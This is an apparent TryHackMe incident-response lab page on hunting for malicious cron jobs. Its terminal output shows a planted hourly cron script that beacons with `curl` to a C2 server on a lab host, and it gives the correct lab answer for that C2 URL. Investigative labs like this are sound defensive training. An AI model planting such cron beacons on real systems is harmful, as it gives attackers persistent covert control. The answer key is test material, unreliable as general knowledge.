 Answer the questions below
Search around the system for suspicious system-level cronjob entries. What is the full URL of the C2 server?
http://c2.intelligent-software.thm:8310/beacon
✓ Correct Answer
List the user-level cronjobs in the system. What is the hidden flag in one of the scripts?
___{________________________________}
Submit
Use pspy64 to monitor executions occurring through the system. What is the decoded flag value that is echoed every 15 seconds?
___{________________________________}
Submit
├─systemd-journal
├─systemd-logind
├─systemd-network
├─systemd-resolve
├─systemd-timesyn───{systemd-timesyn}
├─systemd-udevd
├─udisksd───4*[{udisksd}]
├─unattended-upgr───{unattended-upgr}
├─upowerd───2*[{upowerd}]
├─whoopsie───2*[{whoopsie}]
└─wpa supplicant
investigator@tryhackme:~$ ^C
investigator@tryhackme:~$ ^C
investigator@tryhackme:~$ ^C
investigator@tryhackme:~$ cat /etc/cron.hourly/beacon
#!/bin/bash
curl http://c2.intelligent-software.thm:8310/beacon
investigator@tryhackme:~$ ^C
investigator@tryhackme:~$